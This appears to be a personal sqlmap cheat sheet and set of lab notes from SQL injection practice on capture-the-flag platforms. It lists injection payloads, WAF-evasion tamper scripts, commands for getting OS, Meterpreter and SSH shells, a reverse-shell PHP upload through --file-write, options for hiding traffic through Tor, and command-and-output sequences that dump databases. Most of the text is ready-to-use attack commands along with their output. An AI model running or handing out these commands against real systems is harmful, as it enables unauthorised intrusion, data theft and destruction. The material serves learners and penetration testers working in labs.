__H__
___ ___[,]_____ ___ ___
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org Suported SQLi types
The technique characters BEUSTQ refers to the following:
B: Boolean-based blind,AND 1=1E: Error-based,AND GTID_SUBSET(@@version,0)U: Union query-based,UNION ALL SELECT 1,@@version,3S: Stacked queries,; DROP TABLE usersT: Time-based blind,AND 1=IF(2>1,SLEEP(5),0)Q: Inline queries,SELECT (SELECT @@version) from
PayloadsAllTheThings Commands
Basic arguments for SQLmap
sqlmap --url="<url>" -p username --user-agent=SQLMAP --random-agent --threads=10 --risk=3 --level=5 --eta --dbms=MySQL --os=Linux --banner --is-dba --users --passwords --current-user --dbsLoad a request file and use mobile user-agent
sqlmap -r sqli.req --safe-url=http://10.10.10.10/ --mobile --safe-freq=1Custom injection in UserAgent/Header/Referer/Cookie
python sqlmap.py -u "http://example.com" --data "username=admin&password=pass" --headers="x-forwarded-for:127.0.0.1*"
The injection is located at the '*'Second order injection
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbsShell
- SQL Shell:
python sqlmap.py -u "http://example.com/?id=1" -p id --sql-shell - OS Shell:
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell - Meterpreter:
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn - SSH Shell:
python sqlmap.py -u "http://example.com/?id=1" -p id --file-write=/root/.ssh/id_rsa.pub --file-destination=/home/user/.ssh/
Crawl a website with SQLmap and auto-exploit
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test formsUsing TOR with SQLmap
sqlmap -u "http://www.target.com" --tor --tor-type=SOCKS5 --time-sec 11 --check-tor --level=5 --risk=3 --threads=5Using a proxy with SQLmap
sqlmap -u "http://www.target.com" --proxy="http://127.0.0.1:8080"Using Chrome cookie and a Proxy
sqlmap -u "https://test.com/index.php?id=99" --load-cookie=/media/truecrypt1/TI/cookie.txt --proxy "http://127.0.0.1:8080" -f --time-sec 15 --level 3Using suffix to tamper the injection
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "General tamper option and tamper’s list
tamper=name_of_the_tamper| Tamper | Description |
|---|---|
| 0x2char.py | Replaces each (MySQL) 0x encoded string with equivalent CONCAT(CHAR(),…) counterpart |
| apostrophemask.py | Replaces apostrophe character with its UTF-8 full width counterpart |
| apostrophenullencode.py | Replaces apostrophe character with its illegal double unicode counterpart |
| appendnullbyte.py | Appends encoded NULL byte character at the end of payload |
| base64encode.py | Base64 all characters in a given payload |
| between.py | Replaces greater than operator (’>’) with ‘NOT BETWEEN 0 AND #‘ |
| bluecoat.py | Replaces space character after SQL statement with a valid random blank character.Afterwards replace character = with LIKE operator |
| chardoubleencode.py | Double url-encodes all characters in a given payload (not processing already encoded) |
| charencode.py | URL-encodes all characters in a given payload (not processing already encoded) (e.g. SELECT → %53%45%4C%45%43%54) |
| charunicodeencode.py | Unicode-URL-encodes all characters in a given payload (not processing already encoded) (e.g. SELECT → %u0053%u0045%u004C%u0045%u0043%u0054) |
| charunicodeescape.py | Unicode-escapes non-encoded characters in a given payload (not processing already encoded) (e.g. SELECT → \u0053\u0045\u004C\u0045\u0043\u0054) |
| commalesslimit.py | Replaces instances like ‘LIMIT M, N’ with ‘LIMIT N OFFSET M’ |
| commalessmid.py | Replaces instances like ‘MID(A, B, C)’ with ‘MID(A FROM B FOR C)‘ |
| commentbeforeparentheses.py | Prepends (inline) comment before parentheses (e.g. ( → /**/() |
| concat2concatws.py | Replaces instances like ‘CONCAT(A, B)’ with ‘CONCAT_WS(MID(CHAR(0), 0, 0), A, B)‘ |
| charencode.py | Url-encodes all characters in a given payload (not processing already encoded) |
| charunicodeencode.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded) |
| equaltolike.py | Replaces all occurrences of operator equal (’=’) with operator ‘LIKE’ |
| escapequotes.py | Slash escape quotes (’ and “) |
| greatest.py | Replaces greater than operator (’>’) with ‘GREATEST’ counterpart |
| halfversionedmorekeywords.py | Adds versioned MySQL comment before each keyword |
| htmlencode.py | HTML encode (using code points) all non-alphanumeric characters (e.g. ‘ → ‘) |
| ifnull2casewhenisnull.py | Replaces instances like ‘IFNULL(A, B)’ with ‘CASE WHEN ISNULL(A) THEN (B) ELSE (A) END’ counterpart |
| ifnull2ifisnull.py | Replaces instances like ‘IFNULL(A, B)’ with ‘IF(ISNULL(A), B, A)‘ |
| informationschemacomment.py | Add an inline comment (/**/) to the end of all occurrences of (MySQL) “information_schema” identifier |
| least.py | Replaces greater than operator (‘>’) with ‘LEAST’ counterpart |
| lowercase.py | Replaces each keyword character with lower case value (e.g. SELECT → select) |
| modsecurityversioned.py | Embraces complete query with versioned comment |
| modsecurityzeroversioned.py | Embraces complete query with zero-versioned comment |
| multiplespaces.py | Adds multiple spaces around SQL keywords |
| nonrecursivereplacement.py | Replaces predefined SQL keywords with representations suitable for replacement (e.g. .replace(“SELECT”, "")) filters |
| overlongutf8.py | Converts all characters in a given payload (not processing already encoded) |
| overlongutf8more.py | Converts all characters in a given payload to overlong UTF8 (not processing already encoded) (e.g. SELECT → %C1%93%C1%85%C1%8C%C1%85%C1%83%C1%94) |
| percentage.py | Adds a percentage sign (’%’) infront of each character |
| plus2concat.py | Replaces plus operator (‘+’) with (MsSQL) function CONCAT() counterpart |
| plus2fnconcat.py | Replaces plus operator (‘+’) with (MsSQL) ODBC function {fn CONCAT()} counterpart |
| randomcase.py | Replaces each keyword character with random case value |
| randomcomments.py | Add random comments to SQL keywords |
| securesphere.py | Appends special crafted string |
| sp_password.py | Appends ‘sp_password’ to the end of the payload for automatic obfuscation from DBMS logs |
| space2comment.py | Replaces space character (’ ’) with comments |
| space2dash.py | Replaces space character (’ ’) with a dash comment (’—’) followed by a random string and a new line (‘\n’) |
| space2hash.py | Replaces space character (’ ’) with a pound character (’#’) followed by a random string and a new line (‘\n’) |
| space2morehash.py | Replaces space character (’ ’) with a pound character (’#’) followed by a random string and a new line (‘\n’) |
| space2mssqlblank.py | Replaces space character (’ ’) with a random blank character from a valid set of alternate characters |
| space2mssqlhash.py | Replaces space character (’ ’) with a pound character (’#’) followed by a new line (‘\n’) |
| space2mysqlblank.py | Replaces space character (’ ’) with a random blank character from a valid set of alternate characters |
| space2mysqldash.py | Replaces space character (’ ’) with a dash comment (’—’) followed by a new line (‘\n’) |
| space2plus.py | Replaces space character (’ ’) with plus (’+‘) |
| space2randomblank.py | Replaces space character (’ ’) with a random blank character from a valid set of alternate characters |
| symboliclogical.py | Replaces AND and OR logical operators with their symbolic counterparts (&& and |
| unionalltounion.py | Replaces UNION ALL SELECT with UNION SELECT |
| unmagicquotes.py | Replaces quote character (’) with a multi-byte combo %bf%27 together with generic comment at the end (to make it work) |
| uppercase.py | Replaces each keyword character with upper case value ‘INSERT’ |
| varnish.py | Append a HTTP header ‘X-originating-IP’ |
| versionedkeywords.py | Encloses each non-function keyword with versioned MySQL comment |
| versionedmorekeywords.py | Encloses each keyword with versioned MySQL comment |
| xforwardedfor.py | Append a fake HTTP header ‘X-Forwarded-For’ |
SQLmap without SQL injection
You can use SQLmap to access a database via its port instead of a URL.
sqlmap.py -d "mysql://user:pass@ip/database" --dump-all sqlmap http://10.10.134.119/admin?user=3 --cookie='token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3MDc1NzM3Mzh9.EQ-QxUbiFb5WYxEP6e8izPs_r4iGouEevWSjuhE1ZaM' --technique=U --delay=2 --dump- Command with a request with no query params on url:
- First, copy the request captured with Burp to a file
- Then:
sqlmap -r request.txt
# Then do
sqlmap -r request.txt --dbs
# Attack the database you want
sqlmap -r request.txt -D <TABLE_NAME> --tables --dump
# a more complete command
sqlmap -r request.txt -p 'email' --dbms=mysql --level=3 --risk=3 --batch --technique=BUT --dbs --dump --threads 3Get a reverse shell with slqmap:
sqlmap -r request.txt --dbs --file-dest=/var/www/html/reverse.php --file-write=./reverse.php- Now open open your browser:
http://IP_HOST/reverse.php
Display databases when performing a successful attack
If you got a successful payload, then do this:
- Extract databases by adding
--dbsto the original attack:- Just say
yand will load the previous results.
- Just say
sqlmap -u 'http://domain.com/path' -H 'X-Forwarded-For: YOUR_IP*' --risk 3 --level 5 --dbms MySQL --dbs
# Output may be like:
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[22:27:40] [INFO] fetching database names
[22:27:40] [INFO] fetching number of databases
[22:27:40] [INFO] retrieved: 2
[22:27:42] [INFO] retrieved: informati
on_schema
[22:28:47] [INFO] retrieved: sqhell_1
available databases [2]:
[*] information_schema
[*] sqhell_1- Now that you know the databases, get the tables of the one you are interested:
sqlmap -u 'http://domain.com/path' -H 'X-Forwarded-For: YOUR_IP*' --risk 3 --level 5 --dbms MySQL -D DATBASE_NAME --tables
# Output may be like:
[22:31:23] [INFO] retrieved:
[22:31:28] [INFO] adjusting time delay to 1 second due to good response times
flag
[22:31:41] [INFO] retrieved: hits
Database: sqhell_1
[2 tables]
+------+
| flag |
| hits |
+------+- Now list columns of a database table:
sqlmap -u 'http://domain.com/path' -H 'X-Forwarded-For: YOUR_IP*' --risk 3 --level 5 --dbms MySQL -D DATBASE_NAME -T TABLE --columns
# Output may be like:
[22:33:58] [INFO] retrieved:
[22:34:03] [INFO] adjusting time delay to 1 second due to good response times
id
[22:34:09] [INFO] retrieved: int
[22:34:21] [INFO] retrieved: flag
[22:34:35] [INFO] retrieved: varchar(250)
Database: sqhell_1
Table: flag
[2 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| flag | varchar(250) |
| id | int |
+--------+--------------+- Now dump it the table’s column:
sqlmap -u 'http://domain.com/path' -H 'X-Forwarded-For: YOUR_IP*' --risk 3 --level 5 --dbms MySQL -D DATBASE_NAME -T TABLE -C COLUMN --dump
# Output may be like:
[22:36:07] [INFO] adjusting time delay to 1 second due to good response times
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
Database: sqhell_1
Table: flag
[1 entry]
+---------------------------------------------+
| flag |
+---------------------------------------------+
| XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX |
+---------------------------------------------+Register forms
sqlmap -u 'http://domain.com/register/user-check?username=gitblanc' -p username --risk 3 --level 5 --dbms MySQL
# Output may be like:
[22:53:35] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 468 HTTP(s) requests:
---
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-3381' OR 3435=3435-- ihVx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=gitblanc' AND (SELECT 8410 FROM (SELECT(SLEEP(5)))sPpn)-- xphf
---- Then you can try to obtain databases by adding at the end
--dbs - Then obtain tables by adding
-D DATBASE_NAME --tablesreplacing--dbs - Then obtain columns by adding
-T TABLE --columnsreplacing--tables - Then dump a columns by adding
-C COLUMN --dumpreplacing--columns
URL parameters
- If you find something like:
http://10.10.115.157/user?id=1 - Try this:
sqlmap -u 'http://10.10.115.157/user?id=1' -p id --risk 3 --level 5 --dbms MySQL
# Output may be like:
[23:02:27] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3835=3835
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5327 FROM (SELECT(SLEEP(5)))tHWS)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4293 UNION ALL SELECT CONCAT(0x7162787171,0x5648626b46674875456f46496a4c746c5a4e4462736575774246467a477a70414d655351486f546e,0x717a707671),NULL,NULL-- -
---
SQLMap Output Description
Log Messages Description
URL content is stable
Log Message:
- ”target URL content is stable”
This means that there are no major changes between responses in case of continuous identical requests. This is important from the automation point of view since, in the event of stable responses, it is easier to spot differences caused by the potential SQLi attempts. While stability is important, SQLMap has advanced mechanisms to automatically remove the potential “noise” that could come from potentially unstable targets.
Parameter appears to be dynamic
Log Message:
- ”GET parameter ‘id’ appears to be dynamic”
It is always desired for the tested parameter to be “dynamic,” as it is a sign that any changes made to its value would result in a change in the response; hence the parameter may be linked to a database. In case the output is “static” and does not change, it could be an indicator that the value of the tested parameter is not processed by the target, at least in the current context.
Parameter might be injectable
Log Message: “heuristic (basic) test shows that GET parameter ‘id’ might be injectable (possible DBMS: ‘MySQL’)“
As discussed before, DBMS errors are a good indication of the potential SQLi. In this case, there was a MySQL error when SQLMap sends an intentionally invalid value was used (e.g. ?id=1",)..).))'), which indicates that the tested parameter could be SQLi injectable and that the target could be MySQL. It should be noted that this is not proof of SQLi, but just an indication that the detection mechanism has to be proven in the subsequent run.
Parameter might be vulnerable to XSS attacks
Log Message:
- ”heuristic (XSS) test shows that GET parameter ‘id’ might be vulnerable to cross-site scripting (XSS) attacks”
While it is not its primary purpose, SQLMap also runs a quick heuristic test for the presence of an XSS vulnerability. In large-scale tests, where a lot of parameters are being tested with SQLMap, it is nice to have these kinds of fast heuristic checks, especially if there are no SQLi vulnerabilities found.
Back-end DBMS is ’…’
Log Message:
- ”it looks like the back-end DBMS is ‘MySQL’. Do you want to skip test payloads specific for other DBMSes? [Y/n]“
In a normal run, SQLMap tests for all supported DBMSes. In case that there is a clear indication that the target is using the specific DBMS, we can narrow down the payloads to just that specific DBMS.
Level/risk values
Log Message:
- ”for the remaining tests, do you want to include all tests for ‘MySQL’ extending provided level (1) and risk (1) values? [Y/n]“
If there is a clear indication that the target uses the specific DBMS, it is also possible to extend the tests for that same specific DBMS beyond the regular tests.
This basically means running all SQL injection payloads for that specific DBMS, while if no DBMS were detected, only top payloads would be tested.
Reflective values found
Log Message:
- ”reflective value(s) found and filtering out”
Just a warning that parts of the used payloads are found in the response. This behavior could cause problems to automation tools, as it represents the junk. However, SQLMap has filtering mechanisms to remove such junk before comparing the original page content.
Parameter appears to be injectable
Log Message:
- ”GET parameter ‘id’ appears to be ‘AND boolean-based blind - WHERE or HAVING clause’ injectable (with —string=“luther”)“
This message indicates that the parameter appears to be injectable, though there is still a chance for it to be a false-positive finding. In the case of boolean-based blind and similar SQLi types (e.g., time-based blind), where there is a high chance of false-positives, at the end of the run, SQLMap performs extensive testing consisting of simple logic checks for removal of false-positive findings.
Additionally, with --string="luther" indicates that SQLMap recognized and used the appearance of constant string value luther in the response for distinguishing TRUE from FALSE responses. This is an important finding because in such cases, there is no need for the usage of advanced internal mechanisms, such as dynamicity/reflection removal or fuzzy comparison of responses, which cannot be considered as false-positive.
Time-based comparison statistical model
Log Message:
- ”time-based comparison requires a larger statistical model, please wait… (done)“
SQLMap uses a statistical model for the recognition of regular and (deliberately) delayed target responses. For this model to work, there is a requirement to collect a sufficient number of regular response times. This way, SQLMap can statistically distinguish between the deliberate delay even in the high-latency network environments.
Extending UNION query injection technique tests
Log Message:
- ”automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found”
UNION-query SQLi checks require considerably more requests for successful recognition of usable payload than other SQLi types. To lower the testing time per parameter, especially if the target does not appear to be injectable, the number of requests is capped to a constant value (i.e., 10) for this type of check. However, if there is a good chance that the target is vulnerable, especially as one other (potential) SQLi technique is found, SQLMap extends the default number of requests for UNION query SQLi, because of a higher expectancy of success.
Technique appears to be usable
Log Message:
- ”ORDER BY’ technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test”
As a heuristic check for the UNION-query SQLi type, before the actual UNION payloads are sent, a technique known as ORDER BY is checked for usability. In case that it is usable, SQLMap can quickly recognize the correct number of required UNION columns by conducting the binary-search approach.
Parameter is vulnerable
Log Message:
- ”GET parameter ‘id’ is vulnerable. Do you want to keep testing the others (if any)? [y/N]“
This is one of the most important messages of SQLMap, as it means that the parameter was found to be vulnerable to SQL injections. In the regular cases, the user may only want to find at least one injection point (i.e., parameter) usable against the target. However, if we were running an extensive test on the web application and want to report all potential vulnerabilities, we can continue searching for all vulnerable parameters.
Sqlmap identified injection points
Log Message:
- ”sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:“
Following after is a listing of all injection points with type, title, and payloads, which represents the final proof of successful detection and exploitation of found SQLi vulnerabilities. It should be noted that SQLMap lists only those findings which are provably exploitable (i.e., usable).
Data logged to text files
Log Message:
- ”fetched data logged to text files under ‘/home/user/.sqlmap/output/www.example.com‘“
This indicates the local file system location used for storing all logs, sessions, and output data for a specific target - in this case, www.example.com. After such an initial run, where the injection point is successfully detected, all details for future runs are stored inside the same directory’s session files. This means that SQLMap tries to reduce the required target requests as much as possible, depending on the session files’ data.
Running SQLMap on an HTTP Request
cURL Commands
One of the best and easiest ways to properly set up an SQLMap request against the specific target (i.e., web request with parameters inside) is by utilizing Copy as cURL feature from within the Network (Monitor) panel inside the Chrome, Edge, or Firefox Developer Tools:

By pasting the clipboard content (Ctrl-V) into the command line, and changing the original command curl to sqlmap, we are able to use SQLMap with the identical curl command:
gitblanc@htb[/htb]$ sqlmap 'http://www.example.com/?id=1' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0' -H 'Accept: image/webp,*/*' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Connection: keep-alive' -H 'DNT: 1'When providing data for testing to SQLMap, there has to be either a parameter value that could be assessed for SQLi vulnerability or specialized options/switches for automatic parameter finding (e.g. --crawl, --forms or -g).
GET/POST Requests
In the most common scenario, GET parameters are provided with the usage of option -u/--url, as in the previous example. As for testing POST data, the --data flag can be used, as follows:
gitblanc@htb[/htb]$ sqlmap 'http://www.example.com/' --data 'uid=1&name=test'In such cases, POST parameters uid and name will be tested for SQLi vulnerability. For example, if we have a clear indication that the parameter uid is prone to an SQLi vulnerability, we could narrow down the tests to only this parameter using -p uid. Otherwise, we could mark it inside the provided data with the usage of special marker * as follows:
gitblanc@htb[/htb]$ sqlmap 'http://www.example.com/' --data 'uid=1*&name=test'Full HTTP Requests
Copy it into a file from Burp and then run:
gitblanc@htb[/htb]$ sqlmap -r req.txtTip
Similarly to the case with the
--dataoption, within the saved request file, we can specify the parameter we want to inject in with an asterisk(*), such as/?id=*.
Custom SQLMap Requests
If we wanted to craft complicated requests manually, there are numerous switches and options to fine-tune SQLMap.
For example, if there is a requirement to specify the (session) cookie value to PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c option --cookie would be used as follows:
gitblanc@htb[/htb]$ sqlmap ... --cookie='PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c'The same effect can be done with the usage of option -H/--header:
gitblanc@htb[/htb]$ sqlmap ... -H='Cookie:PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c'We can apply the same to options like --host, --referer, and -A/--user-agent, which are used to specify the same HTTP headers’ values.
Furthermore, there is a switch --random-agent designed to randomly select a User-agent header value from the included database of regular browser values. This is an important switch to remember, as more and more protection solutions automatically drop all HTTP traffic containing the recognizable default SQLMap’s User-agent value (e.g. User-agent: sqlmap/1.4.9.12#dev (http://sqlmap.org)). Alternatively, the --mobile switch can be used to imitate the smartphone by using that same header value.
While SQLMap, by default, targets only the HTTP parameters, it is possible to test the headers for the SQLi vulnerability. The easiest way is to specify the “custom” injection mark after the header’s value (e.g. --cookie="id=1*"). The same principle applies to any other part of the request.
Also, if we wanted to specify an alternative HTTP method, other than GET and POST (e.g., PUT), we can utilize the option --method, as follows:
gitblanc@htb[/htb]$ sqlmap -u www.target.com --data='id=1' --method PUTHandling SQLMap Errors
Display Errors
The first step is usually to switch the --parse-errors, to parse the DBMS errors (if any) and displays them as part of the program run:
...SNIP...
[16:09:20] [INFO] testing if GET parameter 'id' is dynamic
[16:09:20] [INFO] GET parameter 'id' appears to be dynamic
[16:09:20] [WARNING] parsed DBMS error message: 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '))"',),)((' at line 1'"
[16:09:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:09:20] [WARNING] parsed DBMS error message: 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''YzDZJELylInm' at line 1'
...SNIP...With this option, SQLMap will automatically print the DBMS error, thus giving us clarity on what the issue may be so that we can properly fix it.
Store the traffic
The -t option stores the whole traffic content to an output file:
gitblanc@htb[/htb]$ sqlmap -u "http://www.target.com/vuln.php?id=1" --batch -t /tmp/traffic.txt
gitblanc@htb[/htb]$ cat /tmp/traffic.txt
HTTP request [#1]:
GET /?id=1 HTTP/1.1
Host: www.example.com
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.4.9 (http://sqlmap.org)
Connection: close
HTTP response [#1] (200 OK):
Date: Thu, 24 Sep 2020 14:12:50 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 914
Connection: close
Content-Type: text/html; charset=UTF-8
URI: http://www.example.com:80/?id=1
<!DOCTYPE html>
<html lang="en">
...SNIP...Verbose Output
Another useful flag is the -v option, which raises the verbosity level of the console output:
gitblanc@htb[/htb]$ sqlmap -u "http://www.target.com/vuln.php?id=1" -v 6 --batch
___
__H__
___ ___[,]_____ ___ ___ {1.4.9}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 16:17:40 /2020-09-24/
[16:17:40] [DEBUG] cleaning up configuration parameters
[16:17:40] [DEBUG] setting the HTTP timeout
[16:17:40] [DEBUG] setting the HTTP User-Agent header
[16:17:40] [DEBUG] creating HTTP requests opener object
[16:17:40] [DEBUG] resolving hostname 'www.example.com'
[16:17:40] [INFO] testing connection to the target URL
[16:17:40] [TRAFFIC OUT] HTTP request [#1]:
GET /?id=1 HTTP/1.1
Host: www.example.com
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.4.9 (http://sqlmap.org)
Connection: close
[16:17:40] [DEBUG] declared web page charset 'utf-8'
[16:17:40] [TRAFFIC IN] HTTP response [#1] (200 OK):
Date: Thu, 24 Sep 2020 14:17:40 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 914
Connection: close
Content-Type: text/html; charset=UTF-8
URI: http://www.example.com:80/?id=1
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<title>SQLMap Essentials - Case1</title>
</head>
<body>
...SNIP...Using Proxy
Finally, we can utilize the --proxy option to redirect the whole traffic through a (MiTM) proxy (e.g., Burp). This will route all SQLMap traffic through Burp, so that we can later manually investigate all requests, repeat them, and utilize all features of Burp with these requests:

Attack Tuning
In most cases, SQLMap should run out of the box with the provided target details. Nevertheless, there are options to fine-tune the SQLi injection attempts to help SQLMap in the detection phase. Every payload sent to the target consists of:
- vector (e.g.,
UNION ALL SELECT 1,2,VERSION()): central part of the payload, carrying the useful SQL code to be executed at the target. - boundaries (e.g.
'<vector>-- -): prefix and suffix formations, used for proper injection of the vector into the vulnerable SQL statement.
Prefixes and Suffixes
There is a requirement for special prefix and suffix values in rare cases, not covered by the regular SQLMap run.
For such runs, options --prefix and --suffix can be used as follows:
sqlmap -u "www.example.com/?q=test" --prefix="%'))" --suffix="-- -"This will result in an enclosure of all vector values between the static prefix %')) and the suffix -- -.
For example, if the vulnerable code at the target is:
$query = "SELECT id,name,surname FROM users WHERE id LIKE (('" . $_GET["q"] . "')) LIMIT 0,1";
$result = mysqli_query($link, $query);The vector UNION ALL SELECT 1,2,VERSION(), bounded with the prefix %')) and the suffix -- -, will result in the following (valid) SQL statement at the target:
SELECT id,name,surname FROM users WHERE id LIKE (('test%')) UNION ALL SELECT 1,2,VERSION()-- -')) LIMIT 0,1Level/Risk
By default, SQLMap combines a predefined set of most common boundaries (i.e., prefix/suffix pairs), along with the vectors having a high chance of success in case of a vulnerable target. Nevertheless, there is a possibility for users to use bigger sets of boundaries and vectors, already incorporated into the SQLMap.
For such demands, the options --level and --risk should be used:
- The option
--level(1-5, default1) extends both vectors and boundaries being used, based on their expectancy of success (i.e., the lower the expectancy, the higher the level). - The option
--risk(1-3, default1) extends the used vector set based on their risk of causing problems at the target side (i.e., risk of database entry loss or denial-of-service).
The best way to check for differences between used boundaries and payloads for different values of --level and --risk, is the usage of -v option to set the verbosity level. In verbosity 3 or higher (e.g. -v 3), messages containing the used [PAYLOAD] will be displayed, as follows:
gitblanc@htb[/htb]$ sqlmap -u www.example.com/?id=1 -v 3 --level=5
...SNIP...
[14:17:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:17:07] [PAYLOAD] 1) AND 5907=7031-- AuiO
[14:17:07] [PAYLOAD] 1) AND 7891=5700 AND (3236=3236
...SNIP...
[14:17:07] [PAYLOAD] 1')) AND 1049=6686 AND (('OoWT' LIKE 'OoWT
[14:17:07] [PAYLOAD] 1'))) AND 4534=9645 AND ((('DdNs' LIKE 'DdNs
[14:17:07] [PAYLOAD] 1%' AND 7681=3258 AND 'hPZg%'='hPZg
...SNIP...
[14:17:07] [PAYLOAD] 1")) AND 4540=7088 AND (("hUye"="hUye
[14:17:07] [PAYLOAD] 1"))) AND 6823=7134 AND ((("aWZj"="aWZj
[14:17:07] [PAYLOAD] 1" AND 7613=7254 AND "NMxB"="NMxB
...SNIP...
[14:17:07] [PAYLOAD] 1"="1" AND 3219=7390 AND "1"="1
[14:17:07] [PAYLOAD] 1' IN BOOLEAN MODE) AND 1847=8795#
[14:17:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'On the other hand, payloads used with the default --level value have a considerably smaller set of boundaries:
